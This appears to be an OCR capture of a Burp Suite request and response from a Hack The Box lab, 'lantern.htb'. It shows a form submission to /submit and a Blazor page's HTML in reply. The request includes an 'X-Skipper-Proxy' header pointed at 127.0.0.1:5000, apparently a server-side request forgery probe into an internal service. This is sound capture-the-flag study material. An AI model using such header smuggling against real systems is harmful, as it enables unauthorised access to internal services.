 Request
Pretty Raw Hex \n
1 GET /submit HTTP/1.1
2 Host: lantern.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://lantern.htb/vacancies
8 X-Skipper-Proxy: http://127.0.0.1:5000/
9 Content-Type: multipart/form-data;
boundary=---------------------------265593739934224152583584336961
0 Content-Length: 712
1 Origin: http://lantern.htb
2 Connection: keep-alive
3
4 -----------------------------265593739934224152583584336961
5 Content-Disposition: form-data; name="name"
6
7 test
8 -----------------------------265593739934224152583584336961
9 Content-Disposition: form-data; name="email"
0
1 test
2 -----------------------------265593739934224152583584336961
3 Content-Disposition: form-data; name="vacancy"
4
5 Middle Frontend Developer
6 -----------------------------265593739934224152583584336961
7 Content-Disposition: form-data; name="message"
8
9 test
0 -----------------------------265593739934224152583584336961
1 Content-Disposition: form-data; name="resume"; filename="test.pdf"
2 Content-Type: application/pdf
3
4 a
5 -----------------------------265593739934224152583584336961--
6
Response
Pretty Raw Hex Render \n
28 }
(window.location))
29 </script>
30 <script>
31 var path = window.location.pathname.split('/');
32 var base = document.getElementsByTagName('base')[0];
33 if (window.location.host.includes('localhost')) {
34 base.setAttribute('href', '/');
35 }
else if (path.length > 2) {
36 base.setAttribute('href', '/' + path[1] + '/');
37 }
else if (path[path.length - 1].length != 0) {
38 window.location.replace(window.location.origin + window.location.pathname + '/' +
window.location.search);
39 }
40 </script>
41 <link href="css/bootstrap/bootstrap.min.css" rel="stylesheet" />
42 <link href="css/app.css" rel="stylesheet" />
43
44 </head>
45
46 <body>
47 <div id="app">
Loading...
</div>
48
49 <div id="blazor-error-ui">
50 An unhandled error has occurred.
51 <a href="" class="reload">
Reload
</a>
52 <a class="dismiss">
</a>
53 </div>
54
55 <script src="_framework/blazor.webassembly.js">
</script>
56 </body>
57
58 </html>